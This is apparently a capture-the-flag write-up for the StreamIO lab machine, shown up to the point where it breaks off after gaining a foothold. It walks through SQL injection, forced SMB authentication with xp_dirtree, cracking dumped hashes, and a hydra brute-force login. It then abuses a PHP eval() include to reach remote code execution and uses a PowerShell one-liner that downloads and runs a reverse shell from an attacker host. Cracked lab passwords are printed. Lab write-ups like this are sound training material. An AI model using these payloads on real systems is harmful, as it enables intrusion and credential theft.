
Enumeration
Nmap Scan
Command
1
└─$ nmap -sC -sV 10.10.11.158 -oN nmap-scan
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
# Nmap 7.92 scan initiated Fri Sep 23 14:28:46 2022 as: nmap -sC -sV -oN nmap-scan 10.10.11.158
Nmap scan report for 10.10.11.158
Host is up (0.16s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-23 18:30:01Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_ssl-date: 2022-09-23T18:31:00+00:00; +7h00m59s from scanner time.
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Issuer: commonName=streamIO/countryName=EU
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-02-22T07:03:28
| Not valid after: 2022-03-24T07:03:28
| MD5: b99a 2c8d a0b8 b10a eefa be20 4abd ecaf
|_SHA-1: 6c6a 3f5c 7536 61d5 2da6 0e66 75c0 56ce 56e4 656d
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-09-23T18:30:23
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m58s, deviation: 0s, median: 7h00m58s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 23 14:30:36 2022 -- 1 IP address (1 host up) scanned in 110.36 seconds
On accessing through domains watch.streamIO.htb and streamIO.htb the result was as shown below:
Sites navigation.
This is Microsoft default IIS page. But since there is port 443 open we can try to use the https protocol to see what happens.


Both watch.streamIO.htb and streamIO.htb resulted into two different pages as shown above. Intercepting the request with burpsuite to check for some interesting headers.
1
2
3
4
5
6
7
HTTP/2 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.26
X-Powered-By: ASP.NET
Date: Fri, 23 Sep 2022 18:56:42 GMT
Content-Length: 2829



The site claims to block services to five minutes because it has detected malicious activity but this is is not really in this box. lets fuzzing for the characters to be passed in the searching bar.
Fuzzing characters in searching bar.
Command
1
└─$ ffuf -k -u https://watch.streamio.htb/search.php -d "q=FUZZ" -w /usr/share/wordlists/seclists/Fuzzing/special-chars.txt -H "Content-Type: application/x-www-form-urlencoded" -fl 34
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
- [Status: 200, Size: 10048, Words: 513, Lines: 282, Duration: 203ms]
, [Status: 200, Size: 3934, Words: 198, Lines: 114, Duration: 207ms]
( [Status: 200, Size: 1632, Words: 79, Lines: 50, Duration: 207ms]
? [Status: 200, Size: 1612, Words: 77, Lines: 50, Duration: 207ms]
! [Status: 200, Size: 2144, Words: 98, Lines: 66, Duration: 210ms]
. [Status: 200, Size: 6704, Words: 330, Lines: 194, Duration: 194ms]
/ [Status: 200, Size: 1303, Words: 58, Lines: 42, Duration: 195ms]
) [Status: 200, Size: 1632, Words: 79, Lines: 50, Duration: 192ms]
: [Status: 200, Size: 29151, Words: 1600, Lines: 786, Duration: 398ms]
% [Status: 200, Size: 253887, Words: 12366, Lines: 7194, Duration: 395ms]
& [Status: 200, Size: 253887, Words: 12366, Lines: 7194, Duration: 418ms]
_ [Status: 200, Size: 253887, Words: 12366, Lines: 7194, Duration: 407ms]
+ [Status: 200, Size: 196330, Words: 9846, Lines: 5514, Duration: 377ms]
:: Progress: [32/32] :: Job [1/1] :: 43 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
Testing all characters resulted to all matches found with the specified character except for % which dumps everything. another thing is, ffuf does not encode url it sends request as plain as it is.
Intercepting with Burpsuite.

After request the <h5 class="p-2"> is added and fetch data form the database.
Any request which is not form the database it will not generate the table <h5 class="p-2"> . Remember about % ? this is a wildcard.
[!NOTE] Wildcard characters are used with the
[LIKE]operator. TheLIKEoperator is used in aWHEREclause to search for a specified pattern in a column.
In every request the character is being added to it, its assumed that the query may looks like the following:
SELECT * FROM movies WHERE name LIKE '%500%'; This query will find all movies with name 500 so if you perform injection you better consider that fact of the wildcard.
Injection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /search.php HTTP/2
Host: watch.streamio.htb
Content-Length: 11
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://watch.streamio.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://watch.streamio.htb/search.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
q=500' -- -
This will fail because no wildcard added on it, but the following will succeed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /search.php HTTP/2
Host: watch.streamio.htb
Content-Length: 12
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://watch.streamio.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://watch.streamio.htb/search.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
q=500%' -- -

Up to here we have a proof that there is sql injection in this web In this injection if we perform q=500%' union select 1,2,3,4,5,6,7,8,9,10-- - we will not get a match but if we request q=500' union select 1,2,3,4,5,6-- - we will have a match.
Request
Result

We have injection in column 2 and 3
Version.
Command
1
q=500' union select 1,@@version,3
Result
1
2
3
4
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
This is MSSQL Database.
User
Command
1
q=500' union select 1,user,3,4,5,6-- -
Result
1
db_user
Current Database name.
Command
1
q=500' union select 1,db_name(),3,4,5,6-- -
You can test different databases by passing an argument in db_name() like db_name(1) to get names of more databases.
Result
1
STREAMIO
[!NOTE] MSSQL does not use schema as MYSQL do
So we have to check for column structure check microsoft after clicking the link then select System Catalog View–>Object
Explore on MSSQL.
sysobject is where tables are
1
2
3
q=500' union select 1,concat(name,';',id),3,4,5,6 from streamio..sysobjects where xtype='u'-- -
q=500' union select 1,string_agg(concat(name,';',id),'|'),3,4,5,6 from streamio..sysobjects where xtype='u'-- -
q=500' union select 1,(select string_agg(concat(name,':',id),'|') from streamio..sysobjects where xtype='u'),3,4,5,6 -- -
syscolumns id where columns are.
1
q=500' union select 1,(select string_agg(name,'|') from streamio..syscolumns where id=901578250),3,4,5,6-- -
Results to id|is_staff|password|username
1
q=500' union select 1,(select string_agg(concat(username,':',password),'|') from users),3,4,5,6-- -
The above command will dump all usernames and hashed passwords as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
James:c660060492d9edcaa8332d89c99c9239
Theodore:925e5408ecb67aea449373d668b7359e
Samantha:083ffae904143c4796e464dac33c1f7d
Lauren:08344b85b329d7efd611b7a7743e8a09
William:d62be0dc82071bccc1322d64ec5b6c51
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
Robert:f03b910e2bd0313a23fdd7575f34a694
Thane:3577c47eb1e12c8ba021611e1280753c
Carmon:35394484d89fcfdb3c5e447fe749d213
Barry:54c88b2dbd7b1a84012fabc1a4c73415
Oliver:fd78db29173a5cf701bd69027cb9bf6b
Michelle:b83439b16f844bd6ffe35c02fe21b3c0
Gloria:0cfaaaafb559f081df2befbe66686de0
Victoria:b22abb47a02b52d5dfa27fb0b534f693
Alexendra:1c2b3d8270321140e5153f6637d3ee53
Baxter:22ee218331afd081b0dcd8115284bae3
Clara:ef8f3d30a856cf166fb8215aca93e9ff
Barbra:3961548825e3e21df5646cafe11c6c76
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f
Austin:0049ac57646627b8d7aeaccf8b6a936f
Garfield:8097cedd612cc37c29db152b6e9edbd3
Juliette:6dcd87740abb64edfa36d170f0d5450d
Victor:bf55e15b119860a6e6b5a164377da719
Lucifer:7df45a9e3de3863807c026ba48e55fb3
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8
Diablo:ec33265e5fc8c2f1b0c137bb7b3632b5
Robin:dc332fb5576e9631c9dae83f194f8e70
Stan:384463526d288edcc95fc3701e523bc7
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
admin:665a50ac9eaa781e4f7f04199db97a11
Check if username is staff
1
q=500' union select 1,(select string_agg(concat(username,':',password,':',is_staff),'|') from users),3,4,5,6-- -
Every one is staff. A lot of MSSQL databases if they have sql-injection, then they are also vulnerable to stacked queries read
Testing for Stacked injection.
pentestmonkey and payloadeverything Command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /search.php HTTP/2
Host: watch.streamio.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: https://watch.streamio.htb
Dnt: 1
Referer: https://watch.streamio.htb/search.php
Upgrade-Insecure-Requests: 1
Sec-Gpc: 1
Te: trailers
q=500' exec xp_dirtree '\\10.10.14.45\sharename\file';-- -"
Result
1
2
3
4
5
└─$ sudo nc -nlvp 445 -v
[sudo] password for egovridc:
listening on [any] 445 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.11.158] 63039
ESMBrS"NT LM 0.12SMB 2.002SMB 2.???
Since we get a connection back then we can run responder and see what user is run as and if its regular user we can crack the password.
Command
1
└─$ sudo responder -I tun0
And send the request again from burpsuite Result
1
2
3
[SMB] NTLMv2-SSP Client : 10.10.11.158
[SMB] NTLMv2-SSP Username : streamIO\DC$
[SMB] NTLMv2-SSP Hash : DC$::streamIO:44c2e833b58f2948:C87841052E6BA882184CAC60E40808B7:010100000000000080563962AAD1D801CC5E87F6F8EDCE9A00000000020008003000500044004B0001001E00570049004E002D004C00370052004F00430053005800320037004700390004003400570049004E002D004C00370052004F0043005300580032003700470039002E003000500044004B002E004C004F00430041004C00030014003000500044004B002E004C004F00430041004C00050014003000500044004B002E004C004F00430041004C000700080080563962AAD1D8010600040002000000080030003000000000000000000000000030000095823876A6DB60D848BB81862FD4C72185632B40BE7B89C314F0D9CAAEAEF5110A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00340035000000000000000000
DC$ is the system account and it is randomly generated so no need to crack it.
Crack Passwords.
Checking for the length of hash can give us a lead and if the length is 32 this can be md5sum
1
2
└─$ echo -n 665a50ac9eaa781e4f7f04199db97a11 | wc -c
32
Cracking
1
└─$ hashcat -m 0 --user creds /usr/share/wordlists/rockyou.txt
Results
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ hashcat -m 0 --user creds --show
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Thane:3577c47eb1e12c8ba021611e1280753c:highschoolmusical
Barry:54c88b2dbd7b1a84012fabc1a4c73415:$hadoW
Michelle:b83439b16f844bd6ffe35c02fe21b3c0:!?Love?!123
Victoria:b22abb47a02b52d5dfa27fb0b534f693:!5psycho8!
Clara:ef8f3d30a856cf166fb8215aca93e9ff:%$clara
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f:physics69i
Juliette:6dcd87740abb64edfa36d170f0d5450d:$3xybitch
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8:$monique$1991$
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
admin:665a50ac9eaa781e4f7f04199db97a11:paddpadd
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ cat creds.passwd| awk -F: '{print $1":"$3}'
Lauren:##123a8j8w5123##
Sabrina:!!sabrina$
Thane:highschoolmusical
Barry:$hadoW
Michelle:!?Love?!123
Victoria:!5psycho8!
Clara:%$clara
Lenord:physics69i
Juliette:$3xybitch
Bruno:$monique$1991$
yoshihide:66boysandgirls..
admin:paddpadd
Brute force to login
1
└─$ hydra -C userpasswd streamio.htb https-post-form "/login.php:username=^USER^&&password=^PASS^:F=Login failed"
Result
1
2
3
4
5
6
7
8
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-26 15:18:41
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&&password=^PASS^:F=Login failed
[443][http-post-form] host: streamio.htb login: yoshihide password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-26 15:18:44
Found credentials
1
login: yoshihide password: 66boysandgirls..

The page looks the same but yoshihide has logged in and the status has changed from login to logout
In directory bruteforcing the important directories were found such as
1
2
403 GET 1l 1w 18c https://streamio.htb/admin/index.php
200 GET 2l 6w 58c https://streamio.htb/admin/master.php
If we click navigate to admin

If we try admin/master.php

Fuzzing for parameters
Command
1
└─$ ffuf -k -u https://streamio.htb/admin/?FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: PHPSESSID=1to5ai3h14uatjdkpmad72dd9c" -fs 1678
Result
1
2
3
4
debug [Status: 200, Size: 1712, Words: 90, Lines: 50, Duration: 202ms]
movie [Status: 200, Size: 320235, Words: 15986, Lines: 10791, Duration: 238ms]
staff [Status: 200, Size: 12484, Words: 1784, Lines: 399, Duration: 413ms]
user [Status: 200, Size: 2073, Words: 146, Lines: 63, Duration: 186ms]
The only new thing here is debug try to navigate to it results to the followings:

Try to retrieve data from the server
1
view-source:https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
This resulted to some base64 files which after decode it results to php codes which has the admin password
1
2
$connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" => 'B1@hx31234567890');
$handle = sqlsrv_connect('(local)',$connection);
Form master.php
1
2
3
4
5
6
7
8
9
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>
The eval() function evaluate strings as php code so what this code does is, if the POST method is set and it is not index.php then is passes the eval() which runs the php files. This function is vulnerable and can lead to execute commands.
Proof
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
POST /admin/?debug=master.php HTTP/2
Host: streamio.htb
Cookie: PHPSESSID=1to5ai3h14uatjdkpmad72dd9c
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://streamio.htb/admin/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
include=http://10.10.14.45/exploit.php
1
2
3
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [26/Sep/2022 16:27:50] "GET /exploit.php HTTP/1.0" 20
Since the eval() convert strings to php code then exploit.php will contain echo gems
Testing for the system(whoami) command returned value that user is yoshihide
User
- Grab the
conptysellfrom raw_file - Rename the file according to your choice.
- Host the file server with
python31
sudo python3 -m http.sever 80
- Generate an exploit which will be called in burpsuite
1
system("powershell IEX(IWR http://10.10.14.45/conrevshell -UseBasicParsing); Invoke-ConPtyShell 10.10.14.45 1234"); - Listen response from server.
1
stty raw -echo; (stty size; cat) | nc -lvnp 1234
- On burpsuite
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
POST /admin/?debug=master.php HTTP/2
Host: streamio.htb
Cookie: PHPSESSID=1to5ai3h14uatjdkpmad72dd9c
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://streamio.htb/admin/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
include=http://10.10.14.45/exploit.php
Now we have shell
1
2
3
4
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin>
1
2
PS C:\inetpub\streamio.htb\admin> whoami
streamio\yoshihide
1
2
3
4
5
6
7
8
9
10
PS C:\inetpub\streamio.htb\admin> net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator Guest JDgodd
krbtgt Martin nikk37
yoshihide
The command completed successfully.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
PS C:\inetpub\streamio.htb\admin> net users yoshihide
User name yoshihide
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
